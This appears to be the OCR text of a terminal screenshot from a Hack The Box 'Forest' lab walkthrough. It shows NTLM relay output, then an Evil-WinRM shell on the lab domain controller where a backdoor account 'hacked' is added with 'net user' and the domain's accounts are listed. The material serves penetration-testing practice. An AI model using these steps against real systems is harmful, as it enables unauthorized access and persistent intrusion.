 1 2 3 4 10.10.14.4 22:34
maddsec@opsec: ~/Desktop/machines/hackthebox/forest
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/forest ×
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] User FOREST\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:folder)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:folder)
[*] Closing down connection (10.10.10.161,51500)
[*] Remaining connections []
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp\8ba7c6a7s8b5a4c4h4fd4a423a278f6> net user hacked Hacked123! /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp\8ba7c6a7s8b5a4c4h4fd4a423a278f6> net user
User accounts for \\
$331000-VK4ADACQNUCA Administrator andy
DefaultAccount Guest hacked
HealthMailbox0659cc1 HealthMailbox670628e HealthMailbox6ded678
HealthMailbox7108a4e HealthMailbox83d6781 HealthMailbox968e74d
HealthMailboxb01ac64 HealthMailboxc0a90c9 HealthMailboxc3d7722
HealthMailboxfc9daad HealthMailboxfd87238 krbtgt
lucinda mark santi
sebastien SM_1b41c9286325456bb SM_1ffab36a2f5f479cb
SM_2c8eef0a09b545acb SM_681f53d4942840e18 SM_75a538d3025e4db9a
SM_7c96b981967141ebb SM_9b69f1b9d2cc45549 SM_c75ee099d0a64c91b
SM_ca8c2ed5bdab4dc9b svc-alfresco
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp\8ba7c6a7s8b5a4c4h4fd4a423a278f6>
[0] 0:ruby* 1:./BloodHound- "opsec" 22:34 24-Jan-23